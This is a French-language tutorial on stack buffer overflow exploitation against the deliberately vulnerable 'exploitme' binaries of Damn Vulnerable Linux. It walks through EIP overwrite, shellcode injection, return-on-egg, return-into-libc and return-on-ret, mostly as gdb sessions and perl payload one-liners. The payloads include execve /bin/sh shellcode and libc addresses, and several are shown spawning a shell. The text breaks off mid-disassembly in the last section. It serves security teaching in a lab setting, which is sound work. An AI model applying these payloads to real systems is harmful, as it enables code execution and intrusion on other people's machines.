# **Introduction aux méthodes d'exploitation de failles applicatives**

- 1/ Détournement simple
- 2/ Injection de shellcode
- 3/ Return on egg
- 4/ Return into libc
- 5/ Return on ret
- 6/ Ressources
- Ce document nécessite de savoir lire le C et l'asm et de savoir se servir un minimum de gdb.
- Je pars du principe que vous connaissez les définitions d'exploits, de shellcode, d'overflow et compagnie.
- Les outils utilisés sont ceux présents dans toutes distributions linux (ici c'est DamnVulnerableLinux qui sert de base). L'outil pattern manager est téléchargeable ici : [http://sourceforge.net/projects/patternmanager/,](http://sourceforge.net/projects/patternmanager/) vous pouvez vous servir de metasploit à la place. L'ASLR est désactivée, la pile doit être exécutable pour la plupart des exploitations.
- Tout les exemples traités font partie des exploitme de la distribution DVL.
- N'hésitez pas à me contacter pour me faire part de vos critiques/améliorations: joanelis<sup>[a]</sup> hotmail.fr
- Ce documents est basé sur des écrits provenant de zenk-security, je remercie les membres de ce forum pour les informations que nous avons partagées ainsi que pour l'aide et les critiques qu'ils m'ont apportés.

## **1/ Détournement simple**

*Ici le but est juste de faire pointer EIP vers une fonction du programme exploité. On remplira le buffer avec n'importe quoi puisque seul la réécriture d'EIP nous intéresse :* 

*BUFFER = [NOPS...NOPS][RET] avec RET = adresse de la fonction qui nous intéresse.*

*La pile n'a pas besoin d'être exécutable pour cette exploitation.*

Exemple :

#### **bt exploitme003 # cat exploitme003.c**

```
#include <stdio.h>
#include <string.h>
```
int ask\_user(void)

```
\{
```

```
 int ret;
 char name[10];
 printf("Your Name: ");
 fflush(stdout);
 gets(name);
 ret = strcmp(name, "Peter");
if (ret == 0)
 return 1;
 return 0;
```
}

{

int main(int argc, char \*argv[])

```
int is peter;
    printf("This Application finds the Peter!\n");
    is_peter = ask_user();
    if (is peter == 1)
\sim {
         printf("Lol, you are a real Peter!\n"); <- nous allons appeler cette fonction
         return 0;
 }
   printf("Ups, no Peter :-\wedgen");
     return 0;
```
**bt exploitme003 # perl /root/Desktop/pattern\_manager.pl c 50** *<- ici nous créons un pattern afin de trouver le* length of the pattern : 50 *<- nombre d'octets libre avant EIP*

pattern created and saved in  $\leq$ pattern.txt $\geq$ **bt exploitme003 # cat pattern.txt** aA0AaA0BaA0CaA0DaA0EaA0FaA0GaA0HaA0IaA0JaA0KaA0LaA0M

#### **bt exploitme003 # gdb exploitme003**

GNU gdb 6.6 Copyright (C) 2006 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i686-pc-linux-gnu"... Really redefine built-in command "frame"? (y or n) [answered Y; input not from terminal] Really redefine built-in command "thread"? (y or n) [answered Y; input not from terminal] Really redefine built-in command "start"? (y or n) [answered Y; input not from terminal] Using host libthread\_db library "/lib/tls/libthread\_db.so.1". gdb\$ disas main Dump of assembler code for function main: 0x080484af <main+0>: push ebp 0x080484b0 <main+1>: mov ebp,esp 0x080484b2 <main+3>: sub esp,0x18  $0x080484b5 \leq \text{main} + 6$ : and esp, $0x$ fffffff0 0x080484b8 <main+9>: mov eax,0x0  $0x080484bd \leq \text{main}+14>$ : sub esp,eax

0x080484bf <main+16>: mov DWORD PTR [esp],0x8048660  $0x080484c6 \leq \text{main} +23>$ : call  $0x8048374 \leq \text{printf}$ 0x080484cb <main+28>: call 0x8048454 <ask user> 0x080484d0 <main+33>: mov DWORD PTR [ebp-4],eax 0x080484d3 <main+36>: cmp DWORD PTR [ebp-4],0x1 0x080484d7 <main+40>: jne 0x80484ee <main+63> **0x080484d9** <main+42>: mov DWORD PTR [esp],0x8048683 *<- Le printf qui nous intéresse se trouve ici* **0x080484e0** <main+49>: call 0x8048374 <printf@plt> *<- précédé de son argument* 0x080484e5 <main+54>: mov DWORD PTR [ebp-8],0x0 0x080484ec <main+61>: jmp 0x8048501 <main+82> 0x080484ee <main+63>: mov DWORD PTR [esp],0x804869f 0x080484f5 <main+70>: call 0x8048374 <printf@plt> 0x080484fa <main+75>: mov DWORD PTR [ebp-8],0x0 0x08048501 <main+82>: mov eax,DWORD PTR [ebp-8] 0x08048504 <main+85>: leave 0x08048505 <main+86>: ret End of assembler dump. **gdb\$ r** This Application finds the Peter! Your Name: aA0AaA0BaA0CaA0DaA0EaA0FaA0GaA0HaA0IaA0JaA0KaA0LaA0M Program received signal SIGSEGV, Segmentation fault. --------------------------------------------------------------------------[regs] EAX: 00000000 EBX: B7FCAFFC ECX: 00000050 EDX: 50F09AF0 o d I t s z a P c ESI: BFFFF3B4 EDI: BFFFF340 EBP: 4B304161 ESP: BFFFF310 EIP: **4C304161** *<- Nous avons bien réécri l'EIP avec une* CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007B *<- partie de la chaine générée plus haut.* [007B:BFFFF310]----------------------------------------------------------[stack] BFFFF360 : 00 00 00 00 F8 0F 00 B8 - 01 00 00 00 90 83 04 08 .................. BFFFF350 : 30 F3 FF BF D2 4D EB B7 - 00 00 00 00 00 00 00 00 0....M.......... BFFFF340 : FC AF FC B7 00 00 00 00 - 40 F3 FF BF 88 F3 FF BF .........@....... BFFFF330 : 01 00 00 00 B4 F3 FF BF - BC F3 FF BF 6C 5B FF B7 ............l[.. BFFFF320 : 00 00 00 00 E0 0C 00 B8 - 88 F3 FF BF 14 4E EB B7 .............N.. BFFFF310 : 61 41 30 4D 00 AF FC B7 - 70 85 04 08 FC AF FC B7 aA0M....p....... [007B:BFFFF310]-----------------------------------------------------------[data] BFFFF310 : 61 41 30 4D 00 AF FC B7 - 70 85 04 08 FC AF FC B7 aA0M....p....... BFFFF320 : 00 00 00 00 E0 0C 00 B8 - 88 F3 FF BF 14 4E EB B7 .............N.. BFFFF330 : 01 00 00 00 B4 F3 FF BF - BC F3 FF BF 6C 5B FF B7 ............l[.. BFFFF340 : FC AF FC B7 00 00 00 00 - 40 F3 FF BF 88 F3 FF BF .........@....... BFFFF350 : 30 F3 FF BF D2 4D EB B7 - 00 00 00 00 00 00 00 00 0....M.......... BFFFF360: 00 00 00 00 F8 0F 00 B8 - 01 00 00 00 90 83 04 08 ................. BFFFF370 : 00 00 00 00 A0 5A FF B7 - B0 66 FF B7 F8 0F 00 B8 .....Z...f...... BFFFF380: 01 00 00 00 90 83 04 08 - 00 00 00 00 B1 83 04 08 ................. [0073:4C304161]-----------------------------------------------------------[code] 0x4c304161: Error while running hook stop: Cannot access memory at address 0x4c304161 0x4c304161 in ?? () **gdb\$ q** bt exploitme003 # perl /root/Desktop/pattern\_manager.pl s 50 4c304161 length of the pattern : 50 char  $1 = a$ char  $2 = A$ char  $3 = 0$ char  $4 = L$ searching "aA0L" in the pattern... **position of "aA0L" in the pattern : 44** *<- Il y a donc 44 octets libres avant d'écraser EIP* **bt exploitme003 # perl -e 'print("A"x44 . "\xd9\x84\x04\x08")'|exploitme003** This Application finds the Peter! Your Name: Lol, you are a real Peter! *<- La fonction a bien été appelée avant le crash.* Segmentation fault

# **2/ Injection de shellcode**

*Ce type d'exploitation vise a injecter du code exécutable dans l'application puis à appeler ce code via la réécriture d'EIP. Shellcode utilisé (21 octets) : [www.exploit-db.com/exploits/13628](http://www.exploit-db.com/exploits/13628)*

*La pile doit être exécutable pour cette exploitation.*

*BUFFER = [NOPS....NOPS][SHELLCODE][RET] avec RET = adresse pointant dans le tas de NOPS.*

Exemple :

#### **bt exploitme004 # cat exploitme004a.c**

#include <string.h> #include <stdio.h>

#define BUFFERSIZE 128

```
int main(int argc, char **argv){
   char buffer[BUFFERSIZE] = "Exploiting applications is ";
```
if(argc  $\leq$  2){ printf("You have to submit a positive adjective :-)\n");  $\ell$ //exit(1); return 0; }

```
strcat(buffer, argv[1]);
printf("%s\n", &buffer);
```
return 0;

} **bt exploitme004 # perl /root/Desktop/pattern\_manager.pl c 150** length of the pattern : 150

pattern created and saved in  $\leq$ pattern.txt $\geq$ 

#### **bt exploitme004 # cat pattern.txt**

aA0AaA0BaA0CaA0DaA0EaA0FaA0GaA0HaA0IaA0JaA0KaA0LaA0MaA0NaA0OaA0PaA0QaA0RaA0SaA0TaA0UaA0VaA0WaA0XaA0YaA 0ZaA1AaA1BaA1CaA1DaA1EaA1FaA1GaA1HaA1IaA1JaA1KaA1Lbt **bt exploitme004 # gdb exploitme004a**

# GNU gdb 6.6

Copyright (C) 2006 Free Software Foundation, Inc.

GDB is free software, covered by the GNU General Public License, and you are

welcome to change it and/or distribute copies of it under certain conditions.

Type "show copying" to see the conditions.

There is absolutely no warranty for GDB. Type "show warranty" for details.

This GDB was configured as "i686-pc-linux-gnu"...

Really redefine built-in command "frame"? (y or n) [answered Y; input not from terminal]

Really redefine built-in command "thread"? (y or n) [answered Y; input not from terminal]

Really redefine built-in command "start"? (y or n) [answered Y; input not from terminal]

Using host libthread\_db library "/lib/tls/libthread\_db.so.1".

**gdb\$ r**

aA0AaA0BaA0CaA0DaA0EaA0FaA0GaA0HaA0IaA0JaA0KaA0LaA0MaA0NaA0OaA0PaA0QaA0RaA0SaA0TaA0UaA0VaA0WaA0XaA0YaA 0ZaA1AaA1BaA1CaA1DaA1EaA1FaA1GaA1HaA1IaA1JaA1KaA1L

Exploiting applications is

aA0AaA0BaA0CaA0DaA0EaA0FaA0GaA0HaA0IaA0JaA0KaA0LaA0MaA0NaA0OaA0PaA0QaA0RaA0SaA0TaA0UaA0VaA0WaA0XaA0YaA 0ZaA1AaA1BaA1CaA1DaA1EaA1FaA1GaA1HaA1IaA1JaA1KaA1L

Program received signal SIGSEGV, Segmentation fault.



```
BFFFF280 : 41 31 44 61 41 31 45 61 - 41 31 46 61 41 31 47 61 A1DaA1EaA1FaA1Ga
[007B:BFFFF280]-----------------------------------------------------------[data]
BFFFF280 : 41 31 44 61 41 31 45 61 - 41 31 46 61 41 31 47 61 A1DaA1EaA1FaA1Ga
BFFFF290 : 41 31 48 61 41 31 49 61 - 41 31 4A 61 41 31 4B 61 A1HaA1IaA1JaA1Ka
BFFFF2A0: 41 31 4C 00 D2 4D EB B7 - 00 00 00 00 00 00 00 00 A1L.M..........
BFFFF2B0: 00 00 00 00 F8 0F 00 B8 - 02 00 00 00 00 83 04 08 ................
BFFFF2C0 : 00 00 00 00 A0 5A FF B7 - B0 66 FF B7 F8 0F 00 B8 .....Z...f......
BFFFF2D0: 02 00 00 00 00 83 04 08 - 00 00 00 00 21 83 04 08 .............!...
BFFFF2E0 : C4 83 04 08 02 00 00 00 - 04 F3 FF BF 90 84 04 08 ................
BFFFF2F0 : F0 84 04 08 B0 66 FF B7 - FC F2 FF BF 8E EE FF B7 .....f..........
[0073:61433141]-----------------------------------------------------------[code]
0x61433141: Error while running hook stop:
Cannot access memory at address 0x61433141
0x61433141 in ?? ()
gdb$ x/200s bffff1a0
...
0xbffff477: ""<br>0xbfffff479: ""
0xbffff478:
0xbffff479: "/dvl/exploitmes_package_01/exploitme004/exploitme004a"
0xbffff4af:
"aA0AaA0BaA0CaA0DaA0EaA0FaA0GaA0HaA0IaA0JaA0KaA0LaA0MaA0NaA0OaA0PaA0QaA0RaA0SaA0TaA0UaA0VaA0WaA0XaA0Ya
A0ZaA1AaA1BaA1CaA1DaA1EaA1FaA1GaA1HaA1IaA1JaA1KaA1L" <- Voici donc l'adresse de notre buffer
…
gdb$ q
bt exploitme004 # perl /root/Desktop/pattern_manager.pl s 150 61433141
length of the pattern : 150
char 1 = Achar 2 = 1char 3 = Cchar 4 = asearching "A1Ca" in the pattern...
                                                                         <- Nous avons 113 octets de libre et notre shellcode en fait 21
```
**position of "A1Ca" in the pattern : 113**  $\leq$  *-il faut donc 113-21=92 octets de remplissage* **bt exploitme004 # exploitme004a `perl -e 'print("\x90"x92."\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80"."\xaf\xf4\xff\xbf")'`**

**bt exploitme004 \$** *<- Nous obtenons bien un shell*

### **3/ Return on egg**

*Cette solution permet aussi l'injection de code exécutable. Elle est utilisée, notamment, lorsque le buffer qui permet l'overflow est trop petit pour accueillir un shellcode.*

*L'idée est donc de placer le shellcode dans un variable d'environnement puis de faire pointer EIP sur celle ci.*

*La pile doit être exécutable pour cette exploitation.*

*BUFFER = [NOPS...NOPS][RET] avec RET = adresse de notre variable d'environement dans le contexte du programme.*

Exemple :

*Nous allons reprendre le même programme qu'en partie 2 et nous servir du même shellcode. La seule différence c'est qu'ici le buffer ne fait plus 128 octets mais seulement 8.*

*8 octets pour le buffer + les 4 pour EBP = 12 octets à écraser avant de réécrire EIP.*

**bt exploitme004 # export EGG=`perl -e** *<- Le shellcode est placé dans une variable d'environnement* **'print("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")'`** 

#### **bt exploitme004 # gdb exploitme004c**

GNU gdb 6.6

Copyright (C) 2006 Free Software Foundation, Inc.

GDB is free software, covered by the GNU General Public License, and you are

welcome to change it and/or distribute copies of it under certain conditions.

Type "show copying" to see the conditions.

There is absolutely no warranty for GDB. Type "show warranty" for details.

This GDB was configured as "i686-pc-linux-gnu"...

Really redefine built-in command "frame"? (y or n) [answered Y; input not from terminal]

Really redefine built-in command "thread"? (y or n) [answered Y; input not from terminal]

Really redefine built-in command "start"? (y or n) [answered Y; input not from terminal]

Using host libthread\_db library "/lib/tls/libthread\_db.so.1".

#### **gdb\$ r AAAAAAAAAAAAAAAA**

Program received signal SIGSEGV, Segmentation fault.



"LS\_COLORS=no=00:fi=00:di=01;34:ln=01;36:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:su=37;41:sg=30;43:tw=30;4

2:ow=34;42:st=37;44:ex=01;32:\*.bat=01;32:\*.BAT=01;32:\*.btm=01;32:\*.BTM=0"... 0xbffff824:

**... gdb\$ q bt exploitme004 # exploitme004c `perl -e 'print("A"x12 . "\x38\xf7\xff\xbf")'`**

**bt exploitme004 \$** *<- Nous obtenons le même shell que precedement*

# **4/ Return into libc**

*Ici nous allons aborder un type d'exploitation qui ne require pas un stack éxécutable. Le principe est d'appeler une fonction existante de la libc (le plus souvent system) en écrasant EIP.*

*BUFFER = [NOPS...NOPS][RET1][RET2][ARG] avec RET1 = adresse de la fonction souhaité, RET2 = adresse de la fonction exit afin de ne pas provoquer de segfault et ARG = adresse de l'argument passer à la fonction souhaité. RET1 devra écraser EBP et RET2 EIP.*

#### Exemple :

### **bt exploitme006 # cat exploitme006a.c**

 $\#$ include  $\leq$ stdio.h $>$ 

```
void crackme() {
   char input[500];
   gets(input);
}
```
int main() { crackme(); printf("Hello world!\n");

# }

**bt exploitme006 # perl /root/Desktop/pattern\_manager.pl c 600** length of the pattern : 600

**bt exploitme006 # export EGG=/bin/ls** *<- l'argument de system() est placé dans une variable*

pattern created and saved in  $\leq$  pattern.txt $\geq$ 

#### **bt exploitme006 # cat pattern.txt**

aA0AaA0BaA0CaA0DaA0EaA0FaA0GaA0HaA0IaA0JaA0KaA0LaA0MaA0NaA0OaA0PaA0QaA0RaA0SaA0TaA0UaA0VaA0WaA0XaA0YaA 0ZaA1AaA1BaA1CaA1DaA1EaA1FaA1GaA1HaA1IaA1JaA1KaA1LaA1MaA1NaA1OaA1PaA1QaA1RaA1SaA1TaA1UaA1VaA1WaA1XaA1Y aA1ZaA2AaA2BaA2CaA2DaA2EaA2FaA2GaA2HaA2IaA2JaA2KaA2LaA2MaA2NaA2OaA2PaA2QaA2RaA2SaA2TaA2UaA2VaA2WaA2XaA 2YaA2ZaA3AaA3BaA3CaA3DaA3EaA3FaA3GaA3HaA3IaA3JaA3KaA3LaA3MaA3NaA3OaA3PaA3QaA3RaA3SaA3TaA3UaA3VaA3WaA3X aA3YaA3ZaA4AaA4BaA4CaA4DaA4EaA4FaA4GaA4HaA4IaA4JaA4KaA4LaA4MaA4NaA4OaA4PaA4QaA4RaA4SaA4TaA4UaA4VaA4WaA 4XaA4YaA4ZaA5AaA5BaA5CaA5DaA5EaA5FaA5GaA5HaA5IaA5JaA5KaA5LaA5MaA5NaA5OaA5PaA5QaA5RaA5SaA5T **bt exploitme006 # gdb exploitme006a**

# GNU gdb 6.6

Copyright (C) 2006 Free Software Foundation, Inc.

GDB is free software, covered by the GNU General Public License, and you are

welcome to change it and/or distribute copies of it under certain conditions.

Type "show copying" to see the conditions.

There is absolutely no warranty for GDB. Type "show warranty" for details.

This GDB was configured as "i686-pc-linux-gnu"...

Really redefine built-in command "frame"? (y or n) [answered Y; input not from terminal]

Really redefine built-in command "thread"? (y or n) [answered Y; input not from terminal]

Really redefine built-in command "start"? (y or n) [answered Y; input not from terminal]

Using host libthread db library "/lib/tls/libthread db.so.1".

#### **gdb\$ r**

aA0AaA0BaA0CaA0DaA0EaA0FaA0GaA0HaA0IaA0JaA0KaA0LaA0MaA0NaA0OaA0PaA0QaA0RaA0SaA0TaA0UaA0VaA0WaA0XaA0YaA 0ZaA1AaA1BaA1CaA1DaA1EaA1FaA1GaA1HaA1IaA1JaA1KaA1LaA1MaA1NaA1OaA1PaA1QaA1RaA1SaA1TaA1UaA1VaA1WaA1XaA1Y aA1ZaA2AaA2BaA2CaA2DaA2EaA2FaA2GaA2HaA2IaA2JaA2KaA2LaA2MaA2NaA2OaA2PaA2QaA2RaA2SaA2TaA2UaA2VaA2WaA2XaA 2YaA2ZaA3AaA3BaA3CaA3DaA3EaA3FaA3GaA3HaA3IaA3JaA3KaA3LaA3MaA3NaA3OaA3PaA3QaA3RaA3SaA3TaA3UaA3VaA3WaA3X aA3YaA3ZaA4AaA4BaA4CaA4DaA4EaA4FaA4GaA4HaA4IaA4JaA4KaA4LaA4MaA4NaA4OaA4PaA4QaA4RaA4SaA4TaA4UaA4VaA4WaA 4XaA4YaA4ZaA5AaA5BaA5CaA5DaA5EaA5FaA5GaA5HaA5IaA5JaA5KaA5LaA5MaA5NaA5OaA5PaA5QaA5RaA5SaA5T

Program received signal SIGSEGV, Segmentation fault.



BFFFF300 : 61 41 35 43 61 41 35 44 - 61 41 35 45 61 41 35 46 aA5CaA5DaA5EaA5F BFFFF310 : 61 41 35 47 61 41 35 48 - 61 41 35 49 61 41 35 4A aA5GaA5HaA5IaA5J BFFFF320 : 61 41 35 4B 61 41 35 4C - 61 41 35 4D 61 41 35 4E aA5KaA5LaA5MaA5N BFFFF330 : 61 41 35 4F 61 41 35 50 - 61 41 35 51 61 41 35 52 aA5OaA5PaA5QaA5R BFFFF340 : 61 41 35 53 61 41 35 54 - 00 00 00 00 00 83 04 08 aA5SaA5T........ BFFFF350 : 00 00 00 00 A0 5A FF B7 - B0 66 FF B7 F8 0F 00 B8 .....Z...f...... BFFFF360: 01 00 00 00 00 83 04 08 - 00 00 00 00 21 83 04 08 ............... BFFFF370 : DD 83 04 08 01 00 00 00 - 94 F3 FF BF 00 84 04 08 ................ [0073:42354161]-----------------------------------------------------------[code] 0x42354161: Error while running hook stop: Cannot access memory at address 0x42354161 0x42354161 in ?? () **gdb\$ x system 0xb7ed56e0** <system>: "\203?\f\211t\$\004\213t\$\020\211\034\$?l?ý?\201?\tY\017" *<- Voici l'adresse de la fonction system* **gdb\$ x exit 0xb7ecb3a0** <exit>: 0x57e58955  $\leq$  Et celle de la fonctione exit **gdb\$ x/200s \$edi** ... 0xbffff679: "GTK\_RC\_FILES=/etc/gtk/gtkrc:/root/.gtkrc:/root/.kde/share/config/gtkrc" 0xbffff6c0: "HUSHLOGIN=FALSE" 0xbffff6d0: "WINDOWID=20971527" 0xbffff6e2: "QTDIR=/usr/lib/qt-3.3.6" 0xbffff6fa: "QTINC=/usr/lib/qt-3.3.6/include" 0xbffff71a: "KDE\_FULL\_SESSION=true" 0xbffff730: "hlainc=/usr/hla/include" **0xbffff748: "EGG=/bin/ls"** *<- Et enfin celle de notre argument pour system()* 0xbffff752: "USER=root" 0xbffff75c: "LS\_COLORS=no=00:fi=00:di=01;34:ln=01;36:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:su=37;41:sg=30;43:tw=30;4 2:ow=34;42:st... **gdb\$ q** bt exploitme006 # perl /root/Desktop/pattern\_manager.pl s 600 42354161 length of the pattern : 600 char  $1 = a$ char  $2 = A$ char  $3 = 5$ char  $4 = B$ searching "aA5B" in the pattern... position of "aA5B" in the pattern : 524 *(i) sample 10 y a 524 octetx avant EIP, donc 520 avant EBP.* **bt exploitme006 #perl -e 'print ("A"x520 . "\xe0\x56\xed\xb7" . "\xa0\xb3\xec\xb7" . "\x48\xf7\xff\xbf")'|exploitme006a**

exploitme006a\* exploitme006a.s\* exploitme006b.c\* pattern.txt prog2b.c\*

exploitme006a.c\* exploitme006b\* exploitme006b.s\* prog2a.c\* test *<- un ''ls'' s'est bien éxécuté*

# **5/ Return on ret**

*Le principe du ret-on-ret est simple : en réécrivant EIP nous allons appeler un "RET" existant. Comme l'adresse empilé après EBP est celle de notre buffer le RET détournera le programme vers celui ci.*

*Le principale avantage est qu'il est possible d'éxécuter le code placé dans le buffer sans connaitre son adresse.*

*La pile doit être exécutable.*

*BUFFER = [NOPS...NOPS][SHELLCODE][RET] avec RET = adresse d'une instruction RET.*

*Nous utiliserons le même shellcode qu'en section 3.*

Exemple :

```
bt ~ # cat exploitme.c
#include <stdio.h>
void vuln(char * val){
    char buff[128];
     int i;
    for (i=0; val[i]!=0; i++) {
              buff[i]=val[i];
 }
         printf("%s","\n");
     return;
}
int main(int argc, char ** argv) {
    if (argc\leq2) {
      exit(0); }
     vuln(argv[1]);
     return 0;
}
bt ~ # gcc -o exploitme exploitme.c
bt ~ # perl pattern_manager.pl c 160
length of the pattern : 160
pattern created and saved in \leq pattern.txt>
bt ~ # gdb exploitme
GNU gdb 6.6
Copyright (C) 2006 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB. Type "show warranty" for details.
This GDB was configured as "i686-pc-linux-gnu"...
Really redefine built-in command "frame"? (y or n) [answered Y; input not from terminal]
Really redefine built-in command "thread"? (y or n) [answered Y; input not from terminal]
Really redefine built-in command "start"? (y or n) [answered Y; input not from terminal]
Using host libthread_db library "/lib/tls/libthread_db.so.1".
gdb$ disas main
Dump of assembler code for function main:
0x08048431 <main+0>: push ebp
0x08048432 <main+1>: mov ebp,esp
0x08048434 <main+3>: sub esp,0x8
0x08048437 <main+6>: and esp,0xfffffff0
0x0804843a <main+9>: mov eax,0x0
0x0804843f <main+14>: add eax,0xf
0x08048442 <main+17>: add eax,0xf
0x08048445 <main+20>: shr eax,0x4
0x08048448 <main+23>: shl eax,0x4
0x0804844b <main+26>: sub esp,eax
0x0804844d <main+28>: cmp DWORD PTR [ebp+8],0x1
0x08048451 <main+32>: jg 0x804845d <main+44>
0x08048453 <main+34>: sub esp,0xc
0x08048456 <main+37>: push 0x0
0x08048458 <main+39>: call 0x80482e8 <exit(a)plt>
```
0x0804845d <main+44>: sub esp,0xc 0x08048460 <main+47>: mov eax,DWORD PTR [ebp+12] 0x08048463 <main+50>: add eax,0x4 0x08048466 <main+53>: push DWORD PTR [eax] 0x08048468 <main+55>: call 0x80483d4 <vuln> 0x0804846d  $\text{cmain+60}$ : add esp,0x10 0x08048470 <main+63>: mov eax,0x0 0x08048475 <main+68>: leave 0x08048476 <main+69>: ret End of assembler dump. **gdb\$ disas vuln** Dump of assembler code for function vuln: 0x080483d4 <vuln+0>: push ebp 0x080483d5 <vuln+1>: mov ebp,esp 0x080483d7 <vuln+3>: sub esp,0x98 0x080483dd <vuln+9>: mov DWORD PTR [ebp-0x8c],0x0 0x080483e7 <vuln+19>: mov eax,DWORD PTR [ebp-0x8c] 0x080483ed <vuln+25>: add eax,DWORD PTR [ebp+8] 0x080483f0 <vuln+28>: cmp BYTE PTR [eax],0x0 0x080483f3 <vuln+31>: je 0x804841a <vuln+70> 0x080483f5 <vuln+33>: lea 